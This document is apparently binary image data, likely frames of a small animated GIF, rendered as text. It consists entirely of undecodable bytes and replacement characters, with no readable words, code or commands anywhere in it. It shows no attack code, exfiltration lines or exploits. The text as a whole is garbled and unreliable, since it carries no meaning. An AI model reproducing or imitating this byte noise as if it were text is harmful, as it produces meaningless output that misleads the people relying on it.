#��%����E �l�E�&	ξI,���r��+tƒ��2r,�)-5�d2���9n �*�Q�d�2Qo����IcaLA aR�X����T�	��@�M��ԈN<I����6�IZ�ᆜ����\!c�p֙Go� E�8Jt0	�i6g��F�i���J��:h����,U]�V>ã�Vp�)��d�e�}8��,Q@�p�	Ǜ��I�;�@�`;H!aF�a	�f��>Hʩ	J��춲SN��}4-���p��	�ܐ7a�D�c:	a�CK��ƛs�,)z�z@�XBp�ሃ���2>@�@c�"��Ր�=��
�,ep�5iv��'�(�K�Ɓ#,YǛ�2qc�E�F���^��Ch������j�
K07#=E�B�2D��#�Ɇ�y�	AK,q ��8*3Ւ�¦�ڏ� �q�wc酃a��['h�������4��*��Z��C�؆N,XD�R@l�i]  ��Ln���K���#v�}���C%Ƕ�@�h!;�ȸ6�L��Be�\ʾa �@mPG�ֲ�Dyc���`�Te�t���p���v�8��ր?z�������-��C,s���r�v��)K 3a(���ɪP| 8�CJ��p�8!:��EΏcT�ba�I<f ��@t�p���cZ��@���	� ,�g<*[�@�#��_r�	�t�c�|���^0bn��jH���K� �'�9�`@��/�	$8�g��7�*��q ¡�o�-  !� � ,    d d  � �	� ��;�+Z����=z@Q@��L�"	���� ^�\=K��߳V�"DG�!�e�8g�?�882������-8p�Eأ`A*�<�UhQ���i[1"ύ;") �?}�X�[�"�[� z��FB��s�(�@Ϟ
;8 �7�N�Q�*P� F�
�[԰�7s�>�pD�o�$��ߊ��FT��#�+��( 1��?�V��#�9G�};��9e�%�Y�y��s�;X$ZAh�������AFp&]�}`A�83a N�pB~$q��!��R���eVɱ�@
l'�
p�h���@i}�	���@d��!/��]U� z��c	o �6A�@����!<���G�pD8��?�A���@y�b�dU���qM'.���T���V���] ��W�D�@�4�L�M�(�}�yc��6�)Wnp��f U�w�Mx!��$@~b���6���O+���J2�dA�!��ӄ�� �<��(�X��QG!@�M���u�$�k8 �O��d�M�!p�bI��s@&��b-K�D��n�=���ٜ�qh�G�{>	� ?����܊���mV��E;�O���V<�C��O �,  K9�"��-=E4� 
 �	�x#�7&(��n�@�>ȉc�U���U��:����s�=-J\�����  �&q�L�0r\b�!{�X��T&�d�uN9��?� q�>���s�p�kPV��Oh����#Aj���<H���R2/�P�/n�v�"+VOEɰ�	X��c�ps�#C8�s���2���,��g���`�x�ۤK2+,�O+�!I/��CQD:K	�X���S�p��Dr�N��p�@"���L��������k$^������,���r�bJ,�`��a�%��gs0��8
:�<�yހ��&���ā�^�OX�Z��%:�EJ�IM�AI #vX_H�����'��F�����P��F(L ��U�VX���2A�c 	��Aҋ�u0(K
_P��FPQt�*T��'B�  ��_p��CY� j�CG�f3�,��x�K��L�c@��� GX"g�^6��ё��D����%,�%<��
��� ��p��3��g�� )D���A��e��L r0��6���.!�<�B�����?dĐF24�|�����pR���_#p�:n�^���J-a�!�����~�O��[� �洡�X�Q~�Q��Q�#�蘀��5��o|#T���M�T���D�9u����A�
�IiB�u����Vu���D �@M& �;�_=$G,��^�/|�d9�@*�C��0g �B����ؑ1�(���E�$�Ub��C(E�8d�*�A� .��q��ĥD����C�G:�WTW�`�%�R�2'	�����r��� }h�x#H��W{��8N�)�D��sF���l��J���U�Ìg����9�#�U�a�@������rC�8fC�<RAUh��q?j�tޤ�9�@*t�"-b�!u"K`9j�@�*���*G�!�v���Yc3�<�9%��*eV`�#Te����~*Qt���E�:�QZ�q��w/Y�	��c?o��(��b-���S6\�tLE���AT�U����TX�s����`T�9-�H����T0nd�	�K���\^����C������@�A�
�"w�Ӟ�C��6��V�W�tu��$��J�S�
� r�hpY��@2��Q���x
��\$ ��T��?~�[���@GP����`8��vu�	(���٪po�y�C���,� ��U�Px	Ĝ(�����b9�Dq&=�gs8@a�d/ox.kIFO��a.	7թFP+h�  �%51:��S�����H[Q7�Q��1? @)q���䧤�x���a��=N�vA䠎#Q�D�F+��a�4�W��7b{ho��u�Tzfu7�z��_��]�w��0��MjK���͋/��1���<=�6cK����,����7� H�}ܭLΜ!���͞ʽ��o=#[k��^Kpy�ky�oA�&Q�$�g%�d��)Ku��\���� 5��̵s0�dЇ?^-QBsY���<h,�C������0f)��ָ�l{��{�7{�>��i��UxFK��bǄ[�|�o'J  �n�� �e	�*g�W߰���d�$���D�����hŕ�L{1���Pv^." (s�rr x`~�0wޝ�+\;��{�Z���V�E�M�Ȑ�o��:7q�e��}� Aa{jWy�1l#wȶgt� ��L�iZc@��E�� %�dN���x�VG[rPۇh�� ��"�8�
�H&��wj(�w��i�gPvXBr2b�`�� n�G^�K?Dv� t@p$���8�`[�7whg��gF�=߰��DP(��j� i�x*X�aG^�U��s�� ���¦i�����g�ggU�j�Q�S�D]20�
�D��y-�s�7^|4^/�|�FP9�
 X�q r�<x���d�f)V!gUP[��F��d�����T�-n�S��vk�C���� ���s�(.7jV����1HH�.�qeY'6�Q�bGqyhx��GP�,��s�W�r�y�9����h!�Y��&v��\6{V�K@��=@8�������%j�� ���U\!�3|&Bq=U�GC&n�%h�N`{G��6� r���ؑ�(&� ��G +a(���%�ǇW��Bv�[��nbr@ّ"��H2�E`�(fh �u�F`aw+�x8Z�fb�� npnP?;9�=���we8�W�&$b�:�+�g����}-Fh?�q5T\2(M~5<Ƀ]9�)�M�i �X�h�s��.��� 6\�Ї-v+�����FȂ �$�nq|`)9Ctl�aP�������Qn�u�U(*�d � dGDQs y32�����$�^�2��I��Q��Y(g��KB���Z#v\Fh7�qTE��(��n"���w �U�J[��F]�f,$,<fn�u�5�v6)&P�?G�۱ `����$s+�0@Z�X�)�X�E������,汜<��fX�7P� ��ug��VQE�!h$���;"�C�2�i�""�eX`�!H`	F�N"*�Y&2��|����S�):����v0��p.ɓ��X�Y�ɳ�s�Eh� ��F��� ���C�uG:��Xb�r�;$ R�8,�VCi+ڥ��H�C�h�ꠋ�B��P:��DX��+��-�$���!�nH�J$\Z$����3��sU���@J��#����j���:}��v��z=�D���]�<BbT�#����x����g���5/���;�,�IO(�V�Hd��8Ԡ�1$�Fq��U��|��jn�	�Ĥ���c��F�v�  �)� a7��R�U]8�����*pjy��:j���-[[�*��Y�Nh�/��9����аjY�r:�Q��������j�r=�!,�J�q �(�),@17*"R$]�Y9�8�:!���*�-�����J),7J�)�F2`�*n���/9�=+�O��B�!Iv�&��0�!�� ִ�e��P���F����ױ����b!SFV�P*��7F���K<Q#Rr�8���kb���e/��i�4JA��0����&k�@�ac!�A5���+�k	�=a[�b �i�b��;,���,0	��q�+ B;Q<�kp�$�%��2�E2꥖��'�����a<�0g��pëe�r����¹�ZC��Yc��yYGs0����/�����8����#a�*8!ƅ�$�/�J����5bi�d���+��+��$OVl�Qt�Eg~�  ��/%��P��1C�il��9&@AY'p�W��;��n���Pep*,�O��#��#���E1�BQ3���+�$��g��v������V�7<	[0	;��WsB�@
��Y 
YpQ�1p��q3��MB���k��|��jk� -k�k!��ie��<	�kkb��\���L
�p������/�D:h��w ��d���*���u��e�[��о�0����dU�$Y �c	��j?!���G@����2����("��� ��0�4��\�>v`��pz������q<�R !g|���X�5��F+�'Y�P
F�;���
����-`��$!�V�:1
�D�c�a�c�!�
�A�k�UӖ�1���?}c¬�@}I��W��W
ڴ�Ix����S�CY��6�Kuɯ���Y��l-�鋸�K�`$� �O 
�����7E�E!!�""Wj�r�:p�B����,�A�] ��E<��J Q$���R� 4t=�5�����PD#�t�|PJ����P'u"v��zEq�B�A�U#"�c��� �q��r(<mD=�����-�� �&x\L�#ϔ#����8���6G�j�f(! 	�gU�����sr6! @���p2	��!��[��7ak�(?��./�Kl���=j�e��Ԡ # �yi���M ���d8�Nb�g���������?0}c�{L�m�/��W��偌���8�<Q<g<,����Vݖ�O�-Ň��r�
���:<q=�
�BrFţ� �ɪv �$F1F���_�� +���U���	�� �DP��>�묖=�SlI��»N�Q�Ѯ#��B|��XU����',�ˎ����`p�j�qL����4i����jR@�tVa����qX:ȳ��^CԵ2���"� j������6�x�ɫ��o�'^� ��!���}۝M�^H
G�𩼥j��&<�����۾��}iC|X`]_J$@� <�^��gʗ��p����w�I�&��o���6!X�ս�yX��X�nM�wz�o��<+��mք��y�X$�nѐ���/ �O@�`X��
ӱ}�^��gݨ5b!� ��Ծ�����!Oܝ�D}c��VQ �n^�Xe��@Z6esz�(9�a|y�5-� ���0�p+dS�u���ƜB�*�4��t�њ�Ǆ �p[�����I���w��<wW�9qg��β���� ��M�CC�C ��x����� �T̻�G]�jM�#D���.Կo&.4A07��ʵ[�."8$�͑������u
!��
dX"�ۿs�2��F��͛�)X��&=z�腈E�`�XD�0�� 
� '�*���:�۷�0�KG6"�vH�3p`��c��*��1$��G΄L��>��HaF���y��$.�H��9R���g��@���f"�Cp���x�7����� ����7u(�p�Ȩב5�y6������$ (9ǁ��ɁH���s���]�}�Tvqr0�89���p�d@�o2A��D0�!� 1F[䱳�"�r ��*�G��<4�����"��!ǀ]~�E%u��D��2��>(�#��!�p
�g�!�b�8#G�L�ä�� ��K��������@0�)�h+a(�@���
uhb,q�]�)�u���?�l0��z*$�>8s�)1�� -�q'_��H������Ȥ=%*���0��t�J�c��u�D�t��Ɉ�p�B����
؎���9 �"G J#:�R6�3�K�MR/"H�H E�#��JFu !� � ,    d d  � #8�R�#9�I*��M�E֬YD/��3Z�1	8p�D���7  F��,G�d��	I���9�X"G.ܷoުd:�[���[�tA��JH�Ӣd=
iu#����1`��X�"G"Ъe��V���
� K�0GAN���C�PoA��Ǹ�S�Q�T�l���`Q!�9��s�,	�j������Vd^�!�$F�}8������ z.Sc�O%��W�)7�6;`���7�.�ݗ4G�Ӓ� ���2�z�"��A^�Җ�X6wN�Gd@�d	pO��-�S�E �n<�t�Q���F}
�aaY�� ��Ƌ(��KϐAP ���4�FV}* ����&�|Sc�9�\;��`�)�"V�]wcu^Ms�4�6�,�/ H�b|�zݶ�h��u�G �P�A/�M���Y]u3�y�hh��� d�Fe:��G�SY �3I Am$�ޤ�fd�2�J8�(�)E�Y���y'�3Z蝓%�qM'�� �(p��9�C] �rer0��+A�ł�,�pԤ H�ԩrT��D��ȃw�Zݞ`t�.�PsM8�r�	�F�C[0�A$��M��ľ�~@ȿ���!�!��HL;U;�(x��9���u�! pPcp2��1�2����K�ȑ���s������	!P� �ѣ)��r�L� DG\$�DR� is��6D
5�������f�!�v�(ͱyA����D��*� � P��"Q�GL����Y���N�d4j�!��n��R2 �҃$��aG�SѤ �
 ��ߍ p�n��³xO���3#��t�2bL�1۰�C �]=�C#bs��weу� ��! �T�O���=�� &��OZ�Y�t���7��Sܷ���u�}<�����$��RHhf��,G���p�
�`�:�0�pN�lL䂝���Je���F2�/��?9 ��jBb��įI��!r�#�pD7��!�@l 
��h�n4��PG8�q�v��|�Z���*F�U�b�H#.*�esT��65I,�1�Ű�wP/ݰ�?���:�� �7z2�D�hA���H��A ��Y��EY�BVHjR����n/��t>��v��;L�?P��!���`�?z�����҂�T;�����%<5���f�2�$-'�gd�K�E��P��h= @��� ����"A����`�q�7����& 	� �Rֲ�L'������B7(���c��W=iv��r�'p��d�]�Z�D�&�\�g��@�ֱ�s��إzɂ&��,��hr�c�� �!h�,L����a�" "��T�E�So�` �H�Dy�r�?�jT��Q���#�[�OP�t�`�K���KR�X(�%��:v�?u  ��$,�+��!�rR�
�@b��r�@�C8� �����|)<'P7��� ��>���}(`&8$es���)(�*3��]d/riN*�@U��-,b-��.��iU�I ���H<��9�-�F���?�x�Q��ud 8��������S����1�E9�yȨ�s�\�,qC`	,�� �b2�	��4Aq�^�4��\�/��:� �؂��~�By���*��{D�% ��4�(��I�K�*�AH�S�ߡ�������#��k�1�!��
����K�1��y�!������ٿ@p�w�8)0sC�g���F9��dT��yt��� �`��3 �E\�������a)#F��T� �ьf�p<~��[�r�4Q��r��� ���A���C����|cԞ�1������[i�ը�g{C�Ggx.�72Q�LXZ��q����i���@��4��������l�3N*L��.64��� H��[h��᠀n�������O(�HY �=���>�i���,!�g��M^(�[>tGy���э� 	2����f�6N����������W�];V�q����m�!�U������0����#��@N�(
	��IP2q���x�gy:���t�#�)�NZ�Ѯ2糛�E{�k�����ё. ;8�Q�N.���Yu���u2��B�?P��v�&w��������?� �  ��A9Յb{��[�ֳ�uOG;nf+���!�A.��/���t]�~�Ə� p��s_fƀ����:�]�zO���^7���:�n����*NsW�ٖ����t,�@���aR.��o=�_O���L��T���C�&���@���}ENCP^��l��l�v^�s Ojt#>�l��KQm�w���Pf���CJrd]FTZA�J ����gnQ|w�5N�p �~
 ����^��7x��fh�T��V;tDdWveP8N?��p�C�b��b̆^�5\&==�̇f]�I�ut�*��E�@oGK`]
�`����[�T���~�����uH"�mȁ����u���GF1�a��E�WDxdP��@p�G9�[P�a`�7Ȉ��k�ut#F` @� `̗	^�u��o�gmN�_��J<!Ї��E��΄G�hD�0%,P?`nT 	�&	�wr0eF��Uppjrc����u�%jth�Wf@�(GPj�PGx�LԔ�l�V�J� ���%	a�b�0��Vt�F�NAT�M��x��f��Hu���x 
��YP��}�� ���Y� Xi��k���XC 
 � F��|ǘ����xr߀�%�����G	Ԃ�7�<�J����e�6�fɎ�h$ �B�Hfjv���z��iŁo��� �U8�(��9�C����$J �6�x��n��a�ǃ#f�  2 k��E�iv�e&A���" $0>��ي8�}�I��`qC��h���S���� _r �@�F�yfD�c�m� A,��)?�AP	�4	�sč#Hp �s��qS��W4�� �	�f�o�Y���yx�..-d!8��΄��	Gr�T&ߩ��eT���Xx�����mL�i�pc?A���H��F1r��XDG��x�j�� ��i�jTUN#�[�Qwv#!鞠Xf�r��F�\�9R�" �=��B��P=��f��J�PW>W��(��H��R$�0��,>�Zu7:8vc�5�C��\t0�9#��8eZ���7Pl��W�eT�A��� �Rw$���|�o`
` fF�J��x�$�@��}##���n�S;�}#0[3f6FN�X�U��d	��;c!���Xz�ȥ�����������\Tn0[��C�����D���=d�_�&NC0��X��!Q� ,0��Kɥ�5��A�6d����\:j�Q�%���D�{(S�c��C��oz=�54HNsjN#�7��<!M@�j��%����\�r#��NɅ��c�"�R`	�)�``�I��sp�Dd������P$בh1S�W�
�A�)���(�)��H.i!�y,�38�?`P�ؙ�"+�u����T��Sz�`���àPG���5{��q�����z+�3$p)�bC>!ASX=[vC�}9p��VNV��Qh�M��l{X�X��b�7{�.Y!�1,��s��P����e������p�dV�@=0w���� M2)g��$� � �UV�X��{#��Y��R�,8�����J�{]������ F1�$�>".�!�0��>ڰ9[��q���H�B���3,⣴����\���C�}B0��`�Fa��-Uj��(� ,0	��[����q*�#F��6"�����_�����Us� C�������_���+3�����X��ۛ'�r��'~�H<1>�+�	s���S�pE���T$_a��"F���0	[P4⒙�Y�;�2�2r���4�)�;Çj� ֓��9�.�Z���tHk`�BI�"�0��k�B��Fc;���Y��N���\,��0�̾e��m X���Ґ,be�, "<-d9$�7�B�S|���Z�7��(����`�,G)�CU�����X_�R�����3��P�PV��.|!�(��(�tHtH����*`\
odJ�mֳm���Y��D,g�(q��+� �t�$C��B��A��KSE���y�*��&�����j,��_b,�v �|ē0�e���<��D&�I�9�Al�>���ū,�̈́�W�]d	�Y}�(u����H����epb1E���By� kL;F�4K���&��;�o�@�����3�  m��Hܿ�����/'�Q)�)#�nG-�k[�{i�� �f���F��Y�)2M�lɗ��0a���/ 
<���qnp;H�-�L���Tj�ڦ4Ws�@�	�5A��F� O!���(FǆM؀\�ؔջ~�E� :!�EK��*A�0�u��U�۶h�B��B4�˩�à,`���^�] ��@
Y���pp���>r4��|�����Cq�V@�@@�J� 	~�"�`6�=rL���3ǀ >#u��܍�����}�Yk��Yw�H��4\lʇվ�g��p��C����ژ\�N
�`�A���۽���  ��>����$��XTE<��±D��H 0yDd\ƥu='�
����[ɘ���]�3~I��t��KW� 1�>:V� n�B7!1��Y2l��1�nd]V��f�.�  +.�]Nݫ��3�~�p��=�^=	� 
��Y�I8� p~&3�H�������tMJ{ނ�D��'�
-uھ,�^� ��.`��I�Ĕ��@
��L�m�P��~q��!��yH`��q�@c�m3���1�El�F���Y0Y���2�������3���ǮXp#����E�1����C[�����
_2ɕL�����Å�:.��.��0��BM·����ɼ�Ex���S����pv�=@,\�ڲ^�G<��'����X�/� )�S&���Y�4�lD�{�sz�S�(����
���-���&?/O�b}�M)8s�װT�*.������$s��q���d=I������s,VQ�U�"�b�Ð/���BB��)�;�aN|�_��l]I�V�v���r�p��.O�<���[x��@,�T,yQ���.��|A^�$	9��٥���Z��ߠ���`�(��^�U�^U �P 3�����\#����-��l�B�`�v�����]G�C�[.ǻ>Ѻ��*6\3���	�.����Ǵ�LΝ�d�øB $�Ka�J���5@��A+�#�]8���bҖ-@���d��}h��L�,��a���#2t�q����@�ߔ�Cr ��B�� �.��P ��uk®9��A AB0�<��жm3�M�5k����T'9r��!�)�N$�"e|Ԅ�P��9�#���pi��kС��@��?ԝE�:��¤����$	5�q�8�o$�ywg��	o�Ldb�<7$8�B���Wݴo�=�o?� _^���:�`ɶ�{$ �3�ow��8Tc��p2���L΁�:_VP��@���Q��h��&;H�,�����>��a�o�~��,�pBIj9pr,��D0$��G�⪫��*�s���(��z6�#�+I@�,Gd!�w�M�\lF��̨�㱜tx��GBP�"���xi�� ��VF��I��P�`7�	J7�1�J*i"�C-�b!&�xۇ(3�4Sw�1��L�Np҉��P�� �1�O �Ṕ!1��K.�5�Xc�rcJ�e*��hB�9��O�4��pؼ�(�tu�r��� GЬF�D 7�Y��Ao2�ћo΁��# �Kd�D�>��E#���ȍ>�d�-w��8p�;p�q�Y Np@�7�e�~�&P��Àh�ᤝ2o>6�[���Dhx�.�h�fd�E��
��/���6��=.@}[�ܑ�qÀ5��E�c����R��'$��כp�z�뛜u��{�v��' D�N�23m���c���Q�v�n'�f�,�F�*�!G �ej:�$��䛡���t�D����ے�>���&A��ltlTJ�s�0�v����w�g�hD�B�L��FP>��x�-	������w����]p��=��!�&~��>\T��-9\�W��F���	܋�;�v��U� � �2��{�����?u�C���;�$?�n�[D����0yKJR�e�s0h��Ԥ�4��eB������nU�@&P��T�B���z�R���2	`k `�Ǘ�@�������� N�UC,�Q%��G�r����	L�Z�x^�� !� � ,    d d  � �	H��r��*��ߚ^�YCO�?�\���ڄ�%�����xE  BF�!B�3���H���V�g&p��*4�?p�.��`i��CB(X��AF�za]��E%���@5!G�D��) ���!(���@�D�]���y��)�?Ù�!F�/]��>��N��d��1\���VF
�b� ,	1P)����7�W���)@0A �ui�;p�_r���S�c�`o�ΝjT���n7d�8
��8�,�!/�k��V�d�������8�����`��X��4(N8����Q�	$�W�Y2�%{E��xedj�7�k�M��9�<C�?�HP �a�j��d�s����9 ����@^�ab�T���1QV�V���^���T�E����9���LA<����[z;
d�]3Y��]��r��H!���ᡌ8ޖ!���z0������A�	�T��/���E��ө2d�y(`	:��N/At���.j�g����?4��?���
��<���D ɴ���I"��ZB��R R0�NJ��C{��Axe�]���]���2����\
�+ɬ�k��y�����xۭ�@�?�
$.( ���z�M��g�Vx1R�"
���LO!�F=Ë6dx�L�D�=q� ��D3H7���v�ӭ���l X ��$o�]D誜��!v�́�LDÃ0p���9��l+Ү1^����r�X��Wd� �q�2��9QʠuA�h��A��A*�=��C�]	<� u?�J�M!����a�t�첓0Gl)�CN8�@��xT����[�mZz��k���@b'���vFJB��޸�b�)���j������i�zsT��?�  @+���t�/y��8��dzA��#�^�"�+D,�֞	H�D�Þ�u!��c^
���
� �|��I����(�DH�ٜ@T��o $�E,�"ҀĂH���&Y�.n��0���)�G�|�2������$�#�K@�RTA$i�  ����Q��D�゚�$�CIa�2����:ȑ�خ�,�HG�A�3�q ���)�M@\`� ��#��OY �z@J��b"}�����D���!�BP��M&$]OY G��� |#��P��NPxI��B���Zx$�A� ߱	"�v���� Ho
bA�T-!��Y�%1`"��ɟȼ��c��w��C�����\�leˊ���E�a��+@��N�Ar�#I���  �@����b2��|8�#�[D?�r�58 "��\���ś4<�%��P� p�~q��2HjR�� t|��(�1�
� AO"*����p�C��PMorP��`̀�B1�q���Vd"��T�O}�7L���s�	��_��X�\�H|���d�DP�
i=��f�288��
r�\�R��H�0��	7�؂���TH�b�R��*�&���ֱɾ�G 1x�P��*��.@��Ft�b�v �`��:��T���D$�t������	�&�I�a�R�k;�(�%�?I
R��
]W  p@Ψ���$���-#";*����M�w�4�M����uT!	I18�{pfB~L�+$���.
�k��XB�һ��
v;�{C?0��$L ��}���H����n:�A�7EƎ�� ����HpC N��<���.�J��Ku@�I�m�� d��� ���*���9�b����x K1�uk㊷l���.g�!*�:�s�C&7��H� 	 �����
� �a��h�, ƶεQ��֮`9���M^��y/�5����=d�@
 �� !�0�aL���pc�2�t�)�����G�����nC���w�r`|7����m�4�p �儈NLa$��[�Zܻn�����^w~	t�ʈ����������cGpC8?P.$����)̢�4�ַ�Tc����R���D6SdW0񾫨e	 \49 SQ�h�|B0���s�p�8] �. |уV؁l ��;Y����q��1��p�>����ִF�R����]�
�z���`#�@�K_�`�2 ��!O��=	���.j3���n����/���)�ա�w������@q�F�
T�����u�LX5�BQ��H�Ŏv9S�������:�a�I����8��t�x��0��3�A�s���a�(7L�Z������q��	W������A4g�v��vWϡy�Qon�ȳv'z�����p0�k[�bNW���@H�;����[����y�Pe� }�`	eF	��&z� ]-7u˗�F]�~� (2 }��� 1��[?@�wd��wa�Poq~�Pw��tZ6s3WZHn-Fk��'��W%�ea@gb=�vA�Gj3��~5�?�@`�k���Vw���	��'�@}d�H0(�5YEfa�WeU�lG��5��d2� H Y�h6[Hsa6!_�$��O%
:6�at^�e^j�Ȅx6jHp n�2�G�@�����A`�gWg'D�|F��� wa F�ሏxg����+����vX��?��w�xeXhz5��Dw�)�e&t��ʖ��6}�hY����G�~�'�g��W���ҷ�v";��	�C����qd��a�u@G $� ��H�x'(�xǀ܀W��e?�  +g�l�����!���(Z&�xB�Ӏ�h��~`�h/`� ��u �F��7��� I$w!m;�uԅw@!���u��ud)�UD�*�N9U�QYajhhJVoلX-�6��&Љ%�w'fd���W砎ꈊ��8D�Q�DB$s�p��$�F��%f�^\��6�A�����W��WO�����^i#A�b�H�J�����Wa����(s0/E �o�К�1����
(����q҉����P5d>��2�����t)"Yx
�[���X\
�����p�t�"����!ȁ2�&���;��8�S�qA�� ���<���%�O���K�Q1�Tsm|ew�����/��T�I�Ɂ�ҝ����!S� |�O
6gM��hXo���i"1P ��GXǘHI��X�G� +IEC��Q��� �i]�bG�!	�+��+ M��j�Ww'�R���荛(�Lv�js"�Q�G���������q
bY:il��,�P.,�ֹ��I����{y��P5zeFħmd}����P6�d��S�[�  G � ��U�2�� �b.��7�I�d��"t�D�!�c5$)e!� 1����֚���O�Dā�1ot.2�.�ʢ�榢��
:���%�P4[_$�t��i����8�8��>� 7Q�&w�����`�6�I�C��!	𪯊 < K��2� N� L��T�F5a0��蜋I�'�9�RDa�"���������? ���0��+ʯUJ�  Z�%��� �	X+�_q�0/E4�� Q����M��B4L@��T��D�ؤ��8y�J�� ���m��
X��W� v��Q�0N�6P1�Up��+q�#R$��#+
�Td����m#
^�Z��������D#m�,���P����+B�6.s'>B�/�6�*�Zw{�W��u]�@T��e�Nfغ�{��WM08�D�c/���aP��$H6u �OK�{�y`ߐ$��!���"f]+{��M�����FR3�qKD�96QSb���{���e	�;ٍZ+)
ad��K�q}��b\��I2a;�b=�2k�9
�X� ����gZ��u��a��v� ��z�[0{��!�K@5���%u?
P[*#$5a�&9蚮�q��U>1�%!
�é۵�HPe���l���-���$��P(sXQ�~������Z�Ӎ|)� ��H��1\���ƌt�P Y�� 
ؐ��*�aS�8$5Q�%�(�W�q]�`AjD�ab���g�F`!,�l� �ú�� �@
Y@
��L=2 �
�R[�:��r�{]����1ap ��K�Dǀ � 6k��f������@
�  �s�6j��Sjs�2}z�
x��I��� q
Q�L�g��p&%���\�H�ɤ  ��ͫV�+�D�d���p�cx]�A�� 9��$I��|*^ѷ,�f���Y����Z�%F74La�+� M:Y�z]�! L4g�1�dO��Q�{���ƫ_�<tb	$!��2�&Gj��aҼ��N�p����ѓ0	b�^@
xmO�a�&�2v�#,s$I5w��.�Pf���;���V��������Ͱ�m�M@���_A"�do��^��D�T��E�ls��
X�^���l�`8ܲ��M���Yp�3��R�fv�2�KML�� ��� �������V�VàP����W��T8t:��>˯�2;K�cձd�\��gL4�:54�T ����{}�E��ܦ2�j˯/?��D�6��gr�H���h�P%N�m}��]�-�J1"����8d�Ih�>$��S5����\�W=m��E�
������7�+�*f=C
�(;H'�ar�S�xB�ں#`�S��1�@�B���jF��(�2/#�2������vD�E����պ��ĵ���-�����&<���@�=L���D��js�4i��J�@���c1�ĉ^,o:+ʁ�K ��qr�K|H`��j>Y����]�A���Ȩ}4� ک�`�p��;��.�T�� UX�{Z&�i.�V�G�`L\h��ʞ���� <r&~A���1��h7�� W����&�	�K^��强7�a�.���_<$�3�(�,j���g�@!p�
�eXx]��`!��*Ol��M4m��8���&qL��X�o�R��ض���,�w�		�P���K���+<���$e��ԋ�A�ttN�ө�;OT�v��I�0V`\Fk~|]�pb�Ln�M![��\��K.Zo	��	�~ї~U��g�kV�	�{A���Zn�=@Mŉ��G�X��`����װ�FI�t;_�OŢ�p�芮�c	�|��G�O!��p�LQwU �.fS�A ����K��� `�;�A�H��'dň6W�p�gu#������|�}��U%�Z%��5be[z�� ���tZ�ՙ�O��?�S�#�_�E?"d�w,P@M��%
�X
�)S9pC��In9�CЭ;)r�%x��8P��=��M@�2ȉ#���o��}3��iS&���U�3���m�.Nn�Xrgi	زdq���q�2�cI��u�֭DGT/:r&_Bp�`�"z!&��($C��')�s&���ʭ���.�f��:�����T%�7s&�E��������t?~|����o�{�����#GOhB	��Aԝ񣖧z�x��r�-=p�%��q�F�58p�[g
�1	�dr2Q�u�Q�o���#T8�H���X��&�;��B�(�����o�a��X�쳩���C��/�zl�A@�}�qg��Q�AyC��"d2��b��0�)�1�J�!�;� �,������D� $B����IO4�x'&�c���	#��C4=�9(�9%g
��@�бDj�<�I�̣*��Z�p��H���
�טA@�Ao� !� � ,    d d  � ;H����S:$<H�A�"N�8%"&*2ٸ�"Ǐ10���ɓ(K2\�R�B�V����ś�|�r#ɍ����(��H	�H���B�i�Ĩ�Ύ=��J�hʤI]�t�PaF�e)b̘��U�<�2	:׫і�V1�7��DE <(�� �T�����@�E�ͩV��e #.G����q���A4�x:��M#׉%3�ѣC�o��Q���R��dI��
mF��vc�$��/��G���H�e	��У'�!}���F�_���3��7�}���j۶��Ffĝ+��De3]��]D�OP,�ue����H!�?]$y*4�j��q���\2���Q��2�,���+�l $`t+@A�D<�ĐD�3�H&H��] ���`K�S�HB�O���z��!��#^p���"E���"-��F�4n�I ���
���eS�GatS ��&�*X%4��dU�a��
&a���!��e�H�����/Pp�,0"���Ɖ~����
��9	� ���k���ktZ�=�.Q�@�����S� ���)�"��v�pQ�O8�D \$1���9�#��9  ��S8	���櫯�Ҁ$U�ch X�[��a��䁇!�r{�����!��K������c2���Nv��F��o���ꏿ_� � u@�	�G"�@��'b�����|�3 [��T	K$������-��%�?w�\D�4�|p���31���4� �� �
2��� �<P�_��]���/}R�Ňbe���Q��!�;B dUFB�w ����rat��p��?��=	��+,�& �КR`�����3Mw�Ʒ�[�`�;>�p�|��$GQ�e�~��g�}g�gik�
�w&�a%��G�K+x�����P��<d2�����A��T|2��`Ǻ�Y�B��AbW�}!��ۮ��
 J
�T(0B���0���B�-�	8HT�x�@pŐ����e�K��V��"8+|ip\T;��s�s�/�W��� 	w�(��i�D)|0���oS�����l�F��2�4Ah�D��&·
&�i+_	�N+Ȟ&V�)�w$�$&(���`C%X�6��	mxB �O��+v�9Vd������mo��� ��حbϠ% �`�,F�a�H� ��M���,#`���nB�+��v�e/c'��A��  q@�3��* {�x]"$��I���w+�E%*�N:�mh�F��Pj����ddo2 +�%੊�@���=� �_�
nB_T��:h��u���	�:����)I<���HD3J�g>�EX)ո�$,�U���7���U�����/V��nt��"�)��j!� iNqvU�y�>s�E����A:Ђ�A0ED���V�7��	�����9�CGiJ�uR�	0�AY�z*��l�hAв�(s��u�(�g�>��'��W��8�e��_2�P��&��@cA�VB�7Xi��@�$]� ��յV7��� "�;�j�����h��P�����/�vզ�� ��*Bi@nWL�Ux�lr����6�g�Cic@/ �u��"�p�$��`,ڐ^��(63���$������A���hpnP�7�#�;ޱ*��y��x���� k��px9��U����H���<��>0�5��Z4b�u�*&�z@�2���:��i��qo�c/Lw�9�����U�XPN��}��d$!�����"����H@P|���xg@3��"
�����U�Z��, �g +֮P�"��\�
B��  0 =�AɀEw�LC��JE ����
#�!әC|y��g$��E|Ɛ� LKa �=��u�9lP��S��u�z8�6s�=�(g��ʫ'��U��` ��cІ���3�(�#�Y$b\ph]o=��z8�?r=�{^��^� >�����)�)�EQQA��C�샮��C������������{!3���	�G"�J��"!�U{]t��n�(d�3� >���	Ձ;C<�U08��IȀ!�Ԟ��'�p�-����Z�C��g?����S�O�f�w_��v�w��?Ԕ�3\�Dg�D��ӆ  b
��� ���|��f��!�7xC®{=`q�h���U%����;?.�w�����o���x�+���߽�n�����|��@��ka��W�F��w����.2������y� z�fp	Fc"%r&bz��z���� H�`�~Z� H�30��~�xo@~3�{�{���
��|3g0 � 	��yZ�!sg�T&&f2"x\0��~��0~��|V{JW�tЄ@�7P��7�z�b!�`i�E~� ��r�	��`B�r	d�A8qm0��nzMx�3�����}Qp{����I�ȄL�{L�. �igo`6``�)�u-��)e2
wH����؇Z��� �g�Q`��A	A��M��3p�� _H���e�aưS;UW�e4�s4�s��>"�	E�_\���}���X�������o 3��؇	�8S �.�uE��@�Z�S	�p"�O�(&$�"��c&O H�n�؄�؊T#=��؄|�'���A�H�.�
c@�P�P-@lpWpA��e>�����ԏ��>=H6�N�Pj���|��Ap�@��A0���؇������=I� �0�*P
